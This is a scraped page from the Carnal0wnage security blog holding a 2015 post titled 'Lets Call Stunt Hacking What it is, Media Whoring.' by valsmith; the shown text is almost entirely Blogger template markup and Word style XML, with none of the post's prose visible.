<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Saturday, May 16, 2015</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='3866084009580582443' itemprop='postId'/>
<a name='3866084009580582443'></a>
<h3 class='post-title entry-title' itemprop='name'>
Lets Call Stunt Hacking What it is, Media Whoring.
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08392905099646494750' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08392905099646494750' rel='author' title='author profile'>
<span itemprop='name'>valsmith</span>
</a>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2015/05/normal-0-false-false-false-en-us-x-none.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-05-16T20:46:00-04:00'>8:46&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-3866084009580582443' itemprop='description articleBody'>
<!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><br />
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <w:DoNotOptimizeForBrowser/>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" QFormat="true"
   Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" QFormat="true"
   Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" QFormat="true"
   Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" QFormat="true"
   Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" SemiHidden="true"
   UnhideWhenUsed="true" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="TOC Heading"/>
  <w:LsdException Locked="false" Priority="41" Name="Plain Table 1"/>
  <w:LsdException Locked="false" Priority="42" Name="Plain Table 2"/>
  <w:LsdException Locked="false" Priority="43" Name="Plain Table 3"/>
  <w:LsdException Locked="false" Priority="44" Name="Plain Table 4"/>
  <w:LsdException Locked="false" Priority="45" Name="Plain Table 5"/>
  <w:LsdException Locked="false" Priority="40" Name="Grid Table Light"/>
  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4"/>
  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark"/>
  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful"/>
  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful"/>
  <w:LsdException Locked="false" Priority="46"
   Name="Grid Table 1 Light Accent 1"/>
  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/>
